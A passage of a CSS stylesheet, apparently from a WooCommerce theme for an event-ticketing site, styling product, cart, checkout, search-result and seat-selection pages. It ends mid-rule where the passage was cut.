.single-product .product_meta .tagged_as {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}
.single-product .related{
    clear:both;
}
.single-product .related h2 {
    text-transform: uppercase;
    margin-top: 0px;
}
.price del {
    opacity: .5;
    font-weight: 400
}
.price del+ins {
    margin-left: .327em
}
.single-product .pswp__button {
    background-color: transparent
}
.single-product div.product {
    position: relative;
    overflow: hidden
}
.single-product div.product:after,
.single-product div.product:before {
    content: "";
    display: table
}
.single-product div.product .images,
.single-product div.product .summary,
.single-product div.product .woocommerce-product-gallery {
    margin-bottom: 2.617924em;
    margin-top: 0
}
.single-product div.product .woocommerce-product-gallery {
    position: relative
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 3px;
    z-index: 99;
    text-align: center
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    display: inline-block;
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f00e";
    line-height: 1.8
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none!important
}
.single-product div.product .woocommerce-product-gallery img {
    margin: 0
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 1.618em
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
    margin: 0;
    padding: 0
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before {
    content: "";
    display: table
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    margin-bottom: 1.618em;
    cursor: pointer
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    opacity: .5;
    -webkit-transition: all, ease, .2s;
    -moz-transition: all, ease, .2s;
    transition: all, ease, .2s
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
    opacity: 1
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 42.8571428571%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 23.8095238%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 14.2857142857%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0
}
.single-product div.product .images .woocommerce-main-image {
    margin-bottom: 1.618em;
    display: block
}
.single-product div.product .images .thumbnails a.zoom {
    display: block;
    width: 22.05%;
    margin-right: 3.8%;
    float: left;
    margin-bottom: 1em
}
.single-product div.product .images .thumbnails a.zoom.last {
    margin-right: 0
}
.single-product div.product form.cart {
    margin-bottom: 1.618em;
    padding: 1em 0
}
.single-product div.product form.cart:after,
.single-product div.product form.cart:before {
    content: "";
    display: table
}
.single-product div.product form.cart .quantity {
    float: left
}
.single-product div.product form.cart .quantity input{
  padding: 12px;
  font-size: 14px;
}
.single-product div.product form.cart .button {
    float: right
}
.single-product div.product .price {
    font-weight: 700
}
.single-product div.product table.variations {
    margin: 0
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
    display: list-item;
    padding: 0;
    list-style: none;
    background-color: transparent
}
.single-product div.product table.variations .value {
    margin-bottom: 1em
}
.single-product div.product .single_variation .price {
    margin-bottom: 1em;
    display: block
}
.single-product div.product .variations_button:after,
.single-product div.product .variations_button:before,
.single-product div.product .woocommerce-product-rating:after,
.single-product div.product .woocommerce-product-rating:before {
    content: "";
    display: table
}
.single-product div.product .variations_button {
    padding-top: 1em
}
.single-product div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    line-height: 1;
    margin-top: -ms(-1)
}
.single-product div.product .woocommerce-product-rating a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .woocommerce-product-rating a:hover {
    text-decoration: none
}
.single-product div.product .woocommerce-product-rating .star-rating {
    float: left;
    margin-right: .6180469716em
}
.stock:before,
a.reset_variations:before {
    margin-right: .5407911001em;
    display: inline-block
}
.single-product div.product .product_meta {
    font-size: .875em;
    padding-top: 1em;
    border-top: 1px solid rgba(0, 0, 0, .05)
}
.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
    display: block
}
.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
    border-bottom: 0
}
.single-product div.product .product_meta a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .product_meta a:hover {
    text-decoration: none
}
.stock:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.woocommerce-breadcrumb a:first-of-type:before,
a.reset_variations:before {
    font: normal normal normal 1em/1 FontAwesome;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale
}
.stock.in-stock {
    color: #0f834d
}
.stock.in-stock:before {
    content: "\f118"
}
.stock.out-of-stock {
    color: #e2401c
}
.stock.out-of-stock:before {
    content: "\f119"
}
a.reset_variations {
    display: inline-block;
    margin-left: 1em
}
a.reset_variations:before {
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    content: "\f021"
}
#reviews #comments {
    padding-top: 0
}
#reviews .woocommerce-Reviews-title {
    font-weight: 300
}
#reviews .woocommerce-Reviews-title span {
    font-weight: 700
}
#reviews .commentlist {
    list-style: none;
    margin-left: 0
}
#reviews .commentlist li {
    margin-bottom: 2.617924em;
    list-style: none;
    clear: both
}
#reviews .commentlist li:after,
#reviews .commentlist li:before {
    content: "";
    display: table
}
#reviews .commentlist li .comment_container {
    padding: 1.618em;
    border-radius: 3px
}
#reviews .commentlist li .comment_container .comment-text p:last-of-type {
    margin-bottom: 0
}
#reviews .commentlist li:last-child {
    border-bottom: 0;
    margin-bottom: 0
}
.product_list_widget li,
.widget_shopping_cart p.total {
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}
#reviews .commentlist li time {
    opacity: .5
}
#reviews .commentlist li .avatar {
    float: left;
    width: 2.2906835em;
    height: auto;
    margin-right: 1em
}
#reviews .commentlist li p.meta {
    margin-bottom: 1em
}
#reviews .commentlist li ul.children {
    width: 81.8181818182%;
    float: right;
    margin-right: 0;
    margin-bottom: 0;
    padding-top: 1.618em
}
#reviews .commentlist li ul.children li {
    margin-bottom: 1.618em
}
#reviews .commentlist li ul.children li:last-child {
    margin-bottom: 0
}
#reviews .comment-form-rating label {
    display: block
}
.woocommerce-tabs{
    display: none;
}
.woocommerce div.product form.cart .variations select{
    border-radius: 0px!important;
    
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    -moz-appearance: none;
    appearance: none;
    padding: 15px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #000000;
}

.woocommerce-cart .woocommerce-info{
    margin-bottom: 0px;
}
/*======================== ## Cart page ==========================*/


.shopping-cart .wrapper {
    padding-top: 99px;
}
.cart-steps {
    background-color: #f6f5f5;
    border-top: 2px solid #cecece;
    padding: 20px 0;
}
.cart-steps ul.steps {
    margin: 0px;
}
.cart-steps ul.steps li.step1 {
    width: 28%;
}
.cart-steps ul.steps li.step2 {
    width: 25%;
}
.cart-steps ul.steps li.step3 {
    width: 30%;
}
.cart-steps ul.steps a span {
    margin-right: 35px;
    border-color: #60ba62;
}
.cart-steps ul.steps a,
.cart-steps ul.steps a span {
    color: #60ba62;
}
.cart-steps ul.steps a:hover span,
.cart-steps ul.steps .current a span {
    color: #fff;
}
.cart-steps ul.steps .current a span,
.cart-steps ul.steps a:hover span {
    background-color: #60ba62;
}
.shop_table {
    width: 100%;
    margin-bottom: 60px;
    color: #848484;
    border: none;
}
.shop_table tr {
    border-bottom: 1px solid #e9e9e9;
}
.shop_table td,
.shop_table th {
    padding: 45px 0;
    text-align: center;
    font-weight: initial;
    border: none;
}
.shop_table th {
    padding: 0 0 20px;
    font-family: "Montserrat-Light", sans-serif;
}
.shop_table th.product-name,
.shop_table td.product-name {
    text-align: left;
    padding-left: 20px;
}
.shop_table .product-remove a {
    display: inline-block;
    margin: 45px 5px 0;
    line-height: initial;
    font-size: 25px;
    vertical-align: center;
    padding-bottom: 0px;
    color: #cecece!important;
}
.shop_table .product-remove a:hover {
    background: #fff;
    color: red!important;
}
.shop_table .product-name figure.product-thumb,
.shop_table .product-name .prod-disc {
    display: inline-block;
    vertical-align: top;
}
.shop_table .product-name .prod-disc .venue{
    line-height: 1.36;
}
.shop_table .product-name .prod-disc .update,
.shop_table .product-name .prod-disc .venue span{
    color:#ff6600;
}
.shop_table .product-name .prod-disc .update{
    display: none;
}
.shop_table .product-name .prod-disc .name{
    margin-bottom: 4px;
}
.shop_table .product-name .prod-disc .name input,
.shop_table .product-name .prod-disc .email input{
    padding:2px 6px;
    border:1 px solid #ccc;
}
.shop_table .product-name figure.product-thumb {
    margin-right: 35px;
    width: 103px;
    height: 103px;
    overflow: hidden;
}
.shop_table .product-name figure.product-thumb img {
    max-width: 100%;
}
.shop_table .product-name .prod-disc {
    width: 100%;

}
.shop_table h6 {
    margin-bottom: 0;
    font-family: 'Montserrat-Regular', sans-serif;
    font-weight: 600;
}
.shop_table .product-name .prod-disc em,
.shop_table .product-name .prod-disc span {
    font-size: 13px;
    font-family: 'Montserrat-Light', sans-serif;
}
.shop_table .product-name .prod-disc .facts-table {
    margin: 0;
    margin-top: 10px;
}
.shop_table .product-name .prod-disc .facts-table td {
    padding: 0;
    line-height: 23px;
    border: none;
}
.shop_table .product-name h6 {
    margin-top: 0px;
    margin-top: 0px;
    margin-bottom: 8px;
}
.shop_table .product-price .woocommerce-Price-amount {
    font-weight: 600;
    color: #60ba62;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
}
.shop_table .product-subtotal .woocommerce-Price-amount {
    font-weight: 600;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
    color: #575757;
}
.shop_table .product-quantity {
    padding-left: 30px;
    padding-right: 30px;
}
.shop_table .product-quantity .quantity input {
    margin-top: -10px;
    padding: 12px;
}
.altera,
input.txtacrescimo {
    outline: 0;
    display: inline-block;
    width: initial;
    border: 0;
    padding: 0;
    vertical-align: middle;
    line-height: initial;
}
input.txtacrescimo {
    width: 30px;
    margin: 0;
    text-align: center;
    font-size: 16px;
    color: #60ba62;
}
.altera {
    cursor: pointer;
}
.shop_table tbody td:before {
    content: attr(data-title) ": ";
    font-weight: 700;
    position: absolute;
    left: 10px;
    display: none;
}
.woocommerce table.shop_table_responsive {
    border: none;
    display: inline-table;
    width: 100%;
}
.woocommerce table.shop_table_responsive th {
    padding: 0 0 20px 20px;
}
.woocommerce table.shop_table_responsive .product-thumbnail img,
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 100px;
    height: 100px;
    max-width: 100%;
    max-height: 100%;
}
.woocommerce table.shop_table_responsive td {
    padding-top: 45px;
    padding-bottom: 45px;
    vertical-align: top;
}
.nutrition-fact {
    border: 1px solid #cecece;
    padding: 35px 50px;
}
.nutrition-fact h6 {
    margin: 0 0 20px 0;
    border-bottom: 4px solid #000;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-weight: 600;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
}
.nutrition-fact .facts-table {
    margin: 0;
    width: 75%;
}
.coupon,
.cart_totals {
    margin-bottom: 28px;
}
.coupon label,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input.button {
    width: initial;
    display: inline-block;
    vertical-align: middle;
    float: right;
    margin-right: 4px;
}
.coupon label {
    margin-right: 25px;
    font-weight: initial;
}
.coupon input {
    border: 1px solid #cecece;
    min-width: 240px;
}
.cart_totals h4 {
    margin: 0;
    font-size: 24px;
}
.cart_totals h4 span {
    display: block;
    font-size: 18px;
}
.proceed-to-checkout .btn,
.help-box .btn {
    padding: 17px 45px;
    min-width: 300px;
    font-size: 18px;
    text-transform: uppercase;
}
.woocommerce .cart-collaterals .cart_totals {
    width: 100%;
}
.shop_table .coupon .input-text,
.shop_table .coupon .button,
.shop_table .actions .button{
    display: inline-block;
    width: 240px;
    padding-left: 25px;
    height: 50px;
    margin-right: 14px;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding-left: 15px;
}
.shop_table .coupon .button,
.shop_table .actions .button,
.shop_table .shipping-calculator-form .button {
    border-radius: 0;
    border: 1px solid #60ba62;
    color: #60ba62;
    font-size: 13px;
    text-transform: uppercase;
    background: transparent;
    padding: 5px 21px;
}
.shop_table .shipping-calculator-form .button{
    width: 150px;
    padding: 12px 0px;

}
.woocommerce-cart .cart_totals h2 {
    text-transform: uppercase;
    text-align: left;
    margin-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table th,
.woocommerce-cart .cart_totals table.shop_table td {
    padding: 20px 12px;
    font-size: 16px;
    color: #000;
}
.woocommerce-cart .wc-proceed-to-checkout a.button.alt {
    border-radius: 0;
    color: #fff;
    background: #60ba62;
}
.shop_table .coupon .button:hover,
.shop_table .actions .button:hover {
    background: #60ba62;
    color: #fff;
}
.coupon .apply {
    background: #fff;
    color: #000;
    border: 1px solid #000;
    height: 49px;
    padding: 0px 32px;
}
.box-soft-gray {
    background-color: #f6f5f5;
}
.woocommerce-checkout{
  /*margin-bottom: 50px;*/
}
.woocommerce-cart .help-box,
.woocommerce-checkout .help-box {
    margin-bottom: 90px;
    background: #f6f5f5 url(../images/help-image.jpg) no-repeat top right
}
.woocommerce-cart .help-box .left,
.woocommerce-checkout .help-box .left {
    padding-top: 55px;
    padding-bottom: 55px;
}
.woocommerce-cart .help-box h3,
.help-box h5,
.woocommerce-checkout .help-box h3 {
    margin-bottom: 20px;
    letter-spacing: 0.05em;
}
.woocommerce-cart .help-box h3,
.woocommerce-checkout .help-box h3 {
    font-size: 35px;
    font-weight: 900;
    color: #000;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 35px;
}
.woocommerce-cart .help-box h5,
.woocommerce-checkout .help-box h5 {
    color: #575757;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 14px;
    text-transform: none;
}
/*======================== ## Checkout page ==========================*/

.woocommerce-checkout .customer_details input.input-text {
    border-color: #f1f1f1;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    padding: 10px;
    border-color: #f1f1f1!important;
    border-width: 1px;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table {
    border: none;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
    font-size: 14px;
    padding: 15px 12px!important;
    font-family: "Montserrat-Light", sans-serif;
    border-bottom: 0px solid #f1f1f1;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: #f1f1f1;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fff;
}
.woocommerce-info {
    border-top-color: #60ba62;
}
.woocommerce-info:before {
    color: #60ba62;
}
.woocommerce form .form-row label.checkbox{
    padding-left: 0px;
}
.woocommerce form .form-row input.input-checkbox{
    position: relative;
    margin-right: 5px;
    opacity: 1;
}

/*--------------------------------------------------------------
    Page Default
--------------------------------------------------------------*/

.section-page-header{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-bottom:1px solid #cecece;
    margin:0;
    padding:40px 15px;
}

.section-page-header .entry-title{
    margin:0;
    font-size:28px;
    color:#b3b3b3;
    text-align:center;
    text-transform:uppercase;
    border:none;
    padding:0
}

.section-page-content{
    padding:70px 0; 
    background:#fff
}
.section-download-ticket a,
.primary-link{
    display:block;
    font-size:16px;
    color:#fff;
    border:1px solid #ff6600;
    background:#ff6600;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-download-ticket a:hover,
.primary-link:hover{
    color:#ff6600;
    background:#fff;
}


.secondary-link{
    display:block;
    font-size:16px;
    border:1px solid #ff6600;
    color:#ff6600;
    background:#fff;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}


.secondary-link:hover{
    color:#fff;
    background:#ff6600;
    border:1px solid #fff;
}

.hide-scroll{
    overflow-y:hidden
}


/*--------------------------------------------------------------
    Search Page
--------------------------------------------------------------*/

.section-refine-search{
    padding:35px 0;
    background:#fff;
}

.section-refine-search .keyword{
    position:relative
}

.section-refine-search .keyword .clearer i.fab{
    font-size: 14px;
}

.section-refine-search label{
    font-size:17px;
    color:#4e4e4e;
    font-family: "Montserrat-Regular";  
    margin:0 0 20px;
    text-transform:uppercase
}

.section-refine-search input[type="text"]{
    border:2px solid #dedede;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    font-family: "Montserrat-Regular";  
}

.section-refine-search input[type="email"]::-webkit-input-placeholder{
    color: #b3b3b3;
}
.section-refine-search input[type="email"]::-moz-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-ms-input-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-moz-placeholder{ 
    color: #b3b3b3;
}

.section-refine-search .keyword span{
    position:absolute;
    right:35px;
    bottom:20px;
    cursor:pointer;
}

.section-refine-search .bootstrap-select{
    width:100%!important;
}

.section-refine-search .bootstrap-select .btn-default{
    border:2px solid #dedede!important;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    background:#fff!important;
    box-shadow:none
}

.section-refine-search .event-date .bootstrap-select .btn-default{
    background:#fff url(images/calendar.png) no-repeat 85% center;
    padding:0 60px 0 27px;
}


.section-refine-search .bootstrap-select .bs-caret > span {
    background: rgba(0, 0, 0, 0) url(images/search-select.png) repeat scroll 0 0;
    border: medium none !important;
    display: block;
    height: 8px;
    width: 15px;
    margin-top:-4px!important;
}

.section-refine-search input[type="submit"]{
    width:100%;
    border:2px solid #ff6600;
    height:55px;
    line-height:1;
    text-align:center;
    color:#ff6600;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    background:#fff;
    border-radius:5px;
    margin:37px 0 0;
}

.section-refine-search input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content{
    padding:70px 0;
    background:#f8f8f8
}

.section-search-content .search-filter .search-event-title h2{
    color:#6f6f6f;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    text-align:center;
    margin: 0;
}

.section-search-content .search-filter{
    background:#fff;
    padding:30px 0;
    border-radius:5px;
}

.section-search-content .search-filter .search-event-title{
    padding:0 30px 30px;
    border-bottom:1px solid #dedede;
    margin:0 0 30px
}

.section-search-content .search-filter .search-event-title h2 span{
    display:block;
    font-size:13px;
    color:#a0a0a0;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-search-content .search-filter h3{
    font-size:14px;
    color:#6f6f6f;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-search-content .search-filter > div{
    padding:0 30px;
    margin:0 0 30px;
}

.section-search-content .search-result-header{
    margin:0 0 35px;
}

.section-search-content .search-result-header h2{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
}

.section-search-content > .search-result-header > span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-search-content .search-result-header label{
    display:inline-block;
    width:25%;
    font-size:15px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-search-content .search-result-header .bootstrap-select{
    display:inline-block;
    width:73%!important;
}

.section-search-content .search-result-header .bootstrap-select .btn-default{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}

.section-search-content .search-result-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-search-content .search-result-item .search-result-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 30px;
    margin: 0 0 30px;
    border-bottom:1px solid #dedede
}

.section-search-content .search-result-item .search-result-item-info ul{
  margin: 0px -15px;
}

.section-search-content .search-result-item .search-result-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    line-height: 13px;
    list-style: none;
}

.section-search-content .search-result-item .search-result-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-search-content .search-result-item .search-result-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-search-content .search-result-item .search-result-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-search-content .search-result-item.sale .search-result-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .search-result-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}
.section-search-content .search-result-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .search-result-item .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .search-result-item .search-result-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .search-result-item.sold-out .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-upcoming-events .search-result-footer,
.section-search-content .search-result-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-upcoming-events .search-result-footer .pagination,
.section-search-content .search-result-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-upcoming-events .search-result-footer .pagination li,
.section-search-content .search-result-footer .pagination li{
    display:inline-block
}

.section-upcoming-events .search-result-footer .pagination > li > a,
.section-upcoming-events .search-result-footer .pagination > li > span,
.section-search-content .search-result-footer .pagination > li > a, 
.section-search-content .search-result-footer .pagination > li > span{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    /*background:#fff!important*/
}

.section-upcoming-events .search-result-footer .pagination > li > span.current,
.section-upcoming-events .search-result-footer .pagination > li.active > a,
.section-upcoming-events .search-result-footer .pagination > li:hover > a,
.section-search-content .search-result-footer .pagination > li > span.current,
.section-search-content .search-result-footer .pagination > li.active > a,
.section-search-content .search-result-footer .pagination > li:hover > a{
   /* background:#ff6600!important;*/
    color:#fff;
    border-radius:50px
}

.section-upcoming-events .search-result-footer .pagination > li:first-child,
.section-search-content .search-result-footer .pagination > li:first-child{
  margin-left: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:last-child,
.section-search-content .search-result-footer .pagination > li:last-child{
  margin-right: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:first-child > a,
.section-upcoming-events .search-result-footer .pagination > li:last-child > a,
.section-search-content .search-result-footer .pagination > li:first-child > a,
.section-search-content .search-result-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 

.section-upcoming-events .search-result-footer .pagination > li > a > span,
.section-search-content .search-result-footer .pagination > li > a > span{
    padding:25px 15px;
}

.section-upcoming-events .search-result-footer .pagination > li > a > span > i,
.section-search-content .search-result-footer .pagination > li > a > span > i{
    margin:0 5px;
}

/*--------------------------------------------------------------
    Select Seat Page
--------------------------------------------------------------*/

.section-select-seat-featured-header{
    min-height:322px;
    background: url(images/page-featured-img-2.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-featured-header .section-content p strong span{
    font-family: "Montserrat-Light";
    display:inline-block;
    font-size:40px;
    margin:0;
}

.section-select-seat-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.section-select-seat-page-content{
    padding:70px 0;
    background:#fff
}

.wrapper-image{
    width:100%;
    display:block;
    overflow-x:hidden;
    overflow-y:hidden;
    margin:0 0 30px;
}

.stadium-name{
    margin:0 0 35px;
    text-align:center
}

.stadium-name h3{
    margin:0;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}
#stadium-seat-plan{
    display:block;
    margin:0 auto
}

.section-refine-search .location span,
.section-refine-search .keyword span,
.section-refine-search .month span{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}


/*--------------------------------------------------------------
    Select Seat Page v2
--------------------------------------------------------------*/

.section-select-seat-2-featured-header{
    min-height:322px;
    background: url(images/page-featured-img.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-2-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-2-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-2-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-2-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-2-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}


.stage-name{
    margin:0 0 55px;
    text-align:center
}

.stage-name h3{
    margin:0 0 20px;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}

#mapster_wrap_0{
    margin:0 auto 10px;
}

#hall-seat-plan{
    display:block;
    margin:0 auto
}

.stage-name p{
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Regular";
}

.stage-name p span{
    display:block;
    font-family: "Montserrat-Light";
}

.select-popup{
    width:122px;
    background:#fff;
    -webkit-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    -moz-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    z-index:99999;
}

.select-popup:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 13px;
    margin-left: -13px;
    
}

.select-popup img{
    display:block;
    margin:0 0 10px;
}

.select-popup p{
    text-align:center;
    font-size:11px;
    color:#6f6f6f;
    margin:0;
    line-height:11px;
}

.select-popup strong{
    font-size:28px;
    line-height:28px;
    color:#ff6600;
    text-transform:uppercase;
    padding:2px 0 10px;
    display:block;
    font-family: "Montserrat-Bold";
}

.select-popup span{
    display:block;
    text-align:center;
    color:#fff;
    background:#ff6600;
    border-radius:5px;
    padding:10px 20px;
    margin:0 15px 15px;
    border:none;
    font-family: "Montserrat-Light";
